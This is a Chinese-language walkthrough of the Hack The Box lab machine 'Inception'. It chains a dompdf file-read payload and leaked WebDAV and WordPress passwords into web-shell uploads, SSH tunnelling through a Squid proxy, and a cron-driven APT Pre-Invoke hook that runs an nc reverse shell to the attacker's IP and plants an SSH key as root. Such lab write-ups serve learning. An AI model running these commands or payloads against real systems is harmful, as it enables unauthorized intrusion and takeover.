hackthebox - inception (考点:dompdf & apache配置& webdav & 3128 proxy &tftp & apt update 提权& ssh-key提权)
1 扫描
80进网页信息搜集,
3128是代理访问端口,要想到后面可能要利用这个设置代理,连接靶机不对外的端口等。
Not shown: 998 filtered ports
PORT     STATE SERVICE    VERSION
80/tcp   open  http       Apache httpd 2.4.18
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Inception
3128/tcp open  http-proxy Squid http proxy 3.5.12
|_http-server-header: squid/3.5.12
|_http-title: ERROR: The requested URL could not be retrieved
2 http信息搜集
dirbuster扫目录没有价值发现
邮箱那里想burp抓包也发现抓不了,什么鬼


看前端源码ctrl+u,不细看可能还不能发现可以下拉。。拉到最底部,有新目录提示
0.6.0

3 LFI漏洞
根据漏洞提示进行lfi。先试试经典的/etc/passwd
http://10.10.10.67/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-encode/resource=/etc/passwd
以及因为我们从nmap里扫出这个http服务器是apache,apache的配置文件lfi读取可以参考这个靶机kioptrix5,里面也给了参考网站查询这里
也就是/etc/apache2/sites-enabled/000-default.conf
但是我一连接,就是下载pdf,然后这个pdf打开后还不能滑动,只能看一部分加密内容。。什么鬼

所以查看内容,全部改用curl
curl http://10.10.10.67/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-encode/resource=/etc/passwd
curl 10.10.10.67/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-encode/resource=/etc/apache2/sites-enabled/000-default.conf
这下就在终端里显示出完整的加密码了,看着就是base,拉去解密,读出,可知有个 cobb用户


以及查apache那个,出现了webdav的配置目录和里面的密码。webdav网上科普也有很多,这篇靶机granny也有类似的工具利用


再继续查。拿到密码。解密
curl http://10.10.10.67/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-encode/resource=/var/www/html/webdav_test_inception/webdav.passwd
webdav_tester:babygurl69
4 webdav利用
然后参考granny那篇靶机的工具利用,进行put上传。随便put传张图片,可以读取看到,ok
C:\root> cadaver
dav:!> open http://10.10.10.67/webdav_test_inception
Authentication required for webdav test credential on server `10.10.10.67':
Username: webdav_tester
Password:
dav:/webdav_test_inception/> ls
Listing collection `/webdav_test_inception/': succeeded.
        webdav.passwd                         52  Nov  8  2017
dav:/webdav_test_inception/> put long.jpg
Uploading long.jpg to `/webdav_test_inception/long.jpg':
Progress: [=============================>] 100.0% of 46449 bytes succeeded.

再开始传reverse-shell了,但是传了几个都无法执行成功。可能靶机有限制。
那我用网页版bash看看,
https://github.com/Arrexel/phpbash
put上传,然后点击http://10.10.10.67/webdav_test_inception/phpbash.php
成功,但是进目录却发现有问题,找到个wp博客目录,但是进去后,却始终显示我在webdav的目录下。。找不到关于wp的文件。什么鬼?

既然网页版phpbash可以。我再换另外一个著名的网页版bash那就是b374k试试
https://github.com/b374k/b374k
下载好后,生成自己的php文件,密码和文件名可以自己设定
php -f index.php -- -o myShell.php -p myPassword -s -b -z gzcompress -c 9
上传后,再点击http://10.10.10.67/webdav_test_inception/myShell.php,输入自己设的密码,

正常了,在wp博客目录找到wp-config.php,里面有密码设置。

VwPddNh7xMZyDQoByQL4
有了cobb账号和这个密码,第一时间想到了啥?按常规套路是ssh,但这台没开ssh,但开了3128代理啊,如果靶机内部开了ssh呢?通过这个转出来?
在b374k里查靶机的端口情况
ss -4 -l -n
有22的ssh嘛,那我转出来就行了。
这里还有个注意点,靶机的ip是10.10.10.67,为何这里写着服务器ip是192.168.0.10?先留个心。。

5 端口3128代理利用 & 提权
kali2020自带了这个工具。转它的22出来,转到我本机的4444
proxytunnel -p 10.10.10.67:3128 -d 127.0.0.1:22 -a 4444
再ssh登录ssh [email protected] -p 4444
成功

我已经知道了cobb的密码,sudo -l试试看看有没有能以root执行的东东
竟然是all,所有,那我直接sudo -i切root了,搞定。拿下root

6 找root.txt,拿另一台靶机
但是查看root.txt,却提示不在这里,应了这个靶机的名字,盗梦空间吗??
联想到我们在b374k里,看到的服务器ip是192.168.0.10.是不是真root.txt在这个网段上另一个ip地址,另一台靶机上??
查看端口流量情况,以及网络设置
root@Inception:/tmp# netstat -ant
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:22            127.0.0.1:46192         ESTABLISHED
tcp        0      0 127.0.0.1:46192         127.0.0.1:22            ESTABLISHED
tcp6       0      0 :::80                   :::*                    LISTEN
tcp6       0      0 :::22                   :::*                    LISTEN
tcp6       0      0 :::3128                 :::*                    LISTEN
tcp6       0     36 192.168.0.10:3128       192.168.0.1:36116       ESTABLISHED

cobb@Inception:~$ cat /etc/network/interfaces
# This file describes the network interfaces available on your system
# and how to activate them. For more information, see interfaces(5).

# The loopback network interface
auto lo
iface lo inet loopback

auto eth0
iface eth0 inet static
    address 192.168.0.10
    netmask 255.255.255.0
    gateway 192.168.0.1
    dns-nameservers 192.168.0.1

cobb@Inception:~$ ifconfig
eth0      Link encap:Ethernet  HWaddr 00:16:3e:28:53:63
          inet addr:192.168.0.10  Bcast:192.168.0.255  Mask:255.255.255.0
          inet6 addr: fe80::216:3eff:fe28:5363/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:67967 errors:0 dropped:0 overruns:0 frame:0
          TX packets:68021 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:4217636 (4.2 MB)  TX bytes:5499437 (5.4 MB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:5936 errors:0 dropped:0 overruns:0 frame:0
          TX packets:5936 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:575122 (575.1 KB)  TX bytes:575122 (575.1 KB)

cobb@Inception:~$
可见我们拿下的靶机在网络里是192.168.0.10,gateway网关是192.168.0.1。b374k说我们的ip也是这个后者,why,我的网络知识还欠缺,留着以后再学习。
既然3128代理连着这个,再看看能否拿到更多信息?
靶机安装了nc,就不用了nmap扫了
扫网关的开放端口tcp和udp,udp扫的太慢,所以我就扫100以内的。。
nc -zv 192.168.0.1 1-65535 2>&1 | grep -v "refused"
nc -zvu 192.168.0.1 1-100 2>&1 | grep -v "refused"


开了21的ftp还有udp的tftp

我用匿名anonymous可以进入ftp ftp 192.168.0.0.1
我准备传一些自动扫描的脚本进去扫扫,但是传不了东西进去,被拒了。

但是也开了tftp,我看看这个能不能传。
tftp 192.168.0.1 是可以put的。不过传进去再用ftp,也执行不了,罢了,手工搜索信息吧!

ftp提示binary模式可以传输东西,那就是下载吧,那就先get下载看看一些关键文件。记得先输入binary进入这个模式再get,否则可能下载的东西会有些异常。
下载,比如crontab , /etc/passwd ,/etc/sudoers 这些linux的关键文件
顺便还下载了tftp配置看看有什么利用
从以下网址的tftp科普找到目录,也就是/etc/default/tftpd-hpa,然后学习配置设置,确认是可以上传东西的
https://blog.csdn.net/oldlinux/article/details/78792120
https://blog.csdn.net/weixin_30516243/article/details/99473496

最后在crontab里找到root的执行信息,这就是cronjob,每隔段时间执行一定任务。既然root在执行东西,那我们利用这个东西文件,进行修改,比如改成弹shell的代码什么的。当root一执行,我们就提权了。
root在执行apt update,这个就是linux用来更新源,kali也经常用到这个,网上很多科普,换源什么的。这个可参考这个神器网站写提权命令
https://gtfobins.github.io/gtfobins/apt/
了解linux基础知识,就知道update的执行目录在apt的conf.d,也就是我们在这个配置目录伪造提权用的文件,root一执行update,就会执行到这个目录下我们的伪造文件,因此提权。
看了下我本机的这个配置,文件都是以数字开头

造一个弹shell命令

echo 'APT::Update::Pre-Invoke {"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.2 13123 >/tmp/f";};' > 100update
既然tftp可以传文件上去,那么通过它上传到那个机器里的apt配置目录里
tftp 192.168.0.1
tftp> put 100update /etc/apt/apt.conf.d/100update
7 ssh-key方法
如果不用弹shell
也可以用做ssh-key的方法
先生成,密码不用设,直接回车。
ssh-keygen
tftp传送到那个机器里root放key的地方
root@Inception:~/.ssh# tftp 192.168.0.1
tftp> put id_rsa.pub /root/.ssh/authorized_keys
这样我们的ssh-key就联通了,就像有了钥匙,可以直接连了
当然密码权限太open,系统会提示你too open的不行 。因为key是隐私的,你得chmod 600调低权限 ,但是又无法下手执行。
此时可以通过那个cronjob的命令。我自己写一个执行chmod 600命令的文件,传到update配置里,让root在apt update时执行我这个文件,等于帮我执行命令chmod 600。
echo 'APT::Update::Pre-Invoke {"chmod 600 /root/.ssh/authorized_keys"};' > shell
写好这个shell后,传进去。
root@Inception:~/.ssh# tftp 192.168.0.1
tftp>  put shell /etc/apt/apt.conf.d/shell
完整过程
root@Inception:~# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Created directory '/root/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:AbZqiJ506ttnEirnbJfM69tJewFQSfrMwsHdEbswY4M root@Inception
The key's randomart image is:
+---[RSA 2048]----+
|     o=.o.       |
|   ..=.+ o       |
|    E.O +        |
| . o B.= o       |
|....= +.S        |
|o +o .  .        |
| +.o...  .       |
|oo+.== o.        |
|.*++Bo+.         |
+----[SHA256]-----+
root@Inception:~# ls
root.txt
root@Inception:~# ls -la
total 28
drwx------  3 root root 4096 May 29 10:27 .
drwxr-xr-x 21 root root 4096 Nov  1  2017 ..
-rw-r--r--  1 root root 3122 Nov  6  2017 .bashrc
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-r--------  1 root root   91 Nov  6  2017 root.txt
drwx------  2 root root 4096 May 29 10:27 .ssh
-rw-------  1 root root  719 Nov  8  2017 .viminfo
root@Inception:~# cd .ssh
root@Inception:~/.ssh# ls -la
total 16
drwx------ 2 root root 4096 May 29 10:27 .
drwx------ 3 root root 4096 May 29 10:27 ..
-rw------- 1 root root 1679 May 29 10:27 id_rsa
-rw-r--r-- 1 root root  396 May 29 10:27 id_rsa.pub
root@Inception:~/.ssh# tftp 192.168.0.1
tftp> put id_rsa.pub /root/.ssh/authorized_keys
Sent 397 bytes in 0.0 seconds
tftp> ^Z
[1]+  Stopped                 tftp 192.168.0.1
root@Inception:~/.ssh# echo 'APT::Update::Pre-Invoke {"chmod 600 /root/.ssh/authorized_keys"};' > shell
root@Inception:~/.ssh# ls
id_rsa  id_rsa.pub  shell
root@Inception:~/.ssh# tftp 192.168.0.1
tftp>  put shell /etc/apt/apt.conf.d/shell
Sent 67 bytes in 0.0 seconds
tftp> quit
root@Inception:~/.ssh# ssh  root@192.168.0.1
The authenticity of host '192.168.0.1 (192.168.0.1)' can't be established.
ECDSA key fingerprint is SHA256:zj8NiAd9po8KKA/z7MGKjn7j6wPFpA2Y6bDTRecUrdE.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.0.1' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-101-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

0 packages can be updated.
0 updates are security updates.


Last login: Thu Nov 30 20:04:21 2017
root@Inception:~# whoami
root
root@Inception:~#
